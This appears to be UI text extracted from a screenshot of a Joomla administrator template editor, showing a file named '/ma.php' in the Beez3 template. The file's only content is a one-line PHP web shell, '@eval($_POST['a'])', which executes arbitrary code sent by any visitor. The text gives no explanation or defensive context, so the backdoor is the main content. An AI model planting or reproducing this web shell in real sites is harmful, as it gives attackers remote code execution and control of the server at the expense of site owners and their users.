 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Previ
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/ma.php" in template "beez3".
css
html
Press F10 to toggle Full Screen editing.
1
<?php @eval($_POST['a']); ?>